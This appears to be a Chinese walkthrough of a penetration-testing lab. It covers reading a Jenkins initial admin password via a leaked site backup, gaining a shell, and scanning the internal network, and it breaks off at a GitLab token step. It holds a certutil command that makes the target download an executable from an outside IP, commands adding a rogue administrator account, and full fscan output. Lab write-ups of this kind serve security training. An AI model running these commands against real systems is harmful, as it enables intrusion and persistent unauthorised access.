Web打点

任意文件读取

提示1:请获取 XR Shop 官网源码的备份文件,并尝试获得系统上任意文件读取的能力。并且,管理员在配置 Jenkins 时,仍然选择了使用初始管理员密码,请尝试读取该密码并获取 Jenkins 服务器权限。Jenkins 配置目录为 C:\ProgramData\Jenkins.jenkins。


image-20231024202554574


有一个www.zip文件,然后8080是Jenkins服务

image-20231024202957359

根据提示直接读密码

image-20231024203042943

510235cf43f14e83b88a9f144199655b


jenkins GetShell

image-20231024203228677

image-20231024203317909


CS上马,这里其实可以看看权限如果较高可以直接添加管理员用户进去。

certutil.exe -urlcache -split -f http://118.31.166.161:28888/exp.exe exp.exe #让目标机器下载我们的shell

直接执行shell即可。

image-20231024205531959

image-20231024205557382


net user xiaoqiuxx qwer1234! /add
net localgroup administrators xiaoqiuxx /add
#权限较高(system)可以直接添加用户

image-20231024210339122

这里拿下第一台机器之后丢入fsccan扫描一波

C:\Users\qingfeng\Desktop>.\fscan64.exe -h 172.22.14.7/24
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_/____/ __|/ __| '__/ _` |/ _| |/ /
/ /_\______ \ (__| | | (_| | (__| <
____/ |___/___|_| __,_|___|_|_
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.14.7 is alive
(icmp) Target 172.22.14.11 is alive
(icmp) Target 172.22.14.16 is alive
(icmp) Target 172.22.14.31 is alive
(icmp) Target 172.22.14.46 is alive
[] Icmp alive hosts len is: 5
172.22.14.46:139 open
172.22.14.16:8060 open
172.22.14.7:3306 open
172.22.14.31:1521 open
172.22.14.11:445 open
172.22.14.7:445 open
172.22.14.31:139 open
172.22.14.11:139 open
172.22.14.31:135 open
172.22.14.46:135 open
172.22.14.7:139 open
172.22.14.11:135 open
172.22.14.7:135 open
172.22.14.46:80 open
172.22.14.16:80 open
172.22.14.7:80 open
172.22.14.16:22 open
172.22.14.46:445 open
172.22.14.31:445 open
172.22.14.7:8080 open
172.22.14.11:88 open
172.22.14.16:9094 open
[] alive ports len is: 22
start vulscan
[] NetInfo:
[]172.22.14.31
[->]XR-ORACLE
[->]172.22.14.31
[] NetInfo:
[]172.22.14.7
[->]XR-JENKINS
[->]172.22.14.7
[] NetInfo:
[]172.22.14.11
[->]XR-DC
[->]172.22.14.11
[] NetInfo:
[]172.22.14.46
[->]XR-0923
[->]172.22.14.46
[] WebTitle: http://172.22.14.16:8060 code:404 len:555 title:404 Not Found
[] NetBios: 172.22.14.11 [+]DC XIAORANG\XR-DC
[] NetBios: 172.22.14.31 WORKGROUP\XR-ORACLE
[] NetBios: 172.22.14.46 XIAORANG\XR-0923
[] WebTitle: http://172.22.14.7:8080 code:403 len:548 title:None
[] WebTitle: http://172.22.14.46 code:200 len:703 title:IIS Windows Server
[] WebTitle: http://172.22.14.16 code:302 len:99 title:None 跳转url: http://172.22.14.16/users/sign_in
[] WebTitle: http://172.22.14.7 code:200 len:54603 title:XR SHOP
[] WebTitle: http://172.22.14.16/users/sign_in code:200 len:34961 title:Sign in · GitLab
[+] http://172.22.14.7/www.zip poc-yaml-backup-file
已完成 22/22
[] 扫描结束,耗时: 1m18.8798131s

提示2:管理员为 Jenkins 配置了 Gitlab,请尝试获取 Gitlab API Token,并最终获取 Gitlab 中的敏感仓库。获取敏感信息后,尝试连接至 Oracle 数据库,并获取 ORACLE 服务器控制权限。

这里直接去目录里面翻一下,在credentials.xml里面,这里可以拿到这个apiToken,但是它也是被加密过的。
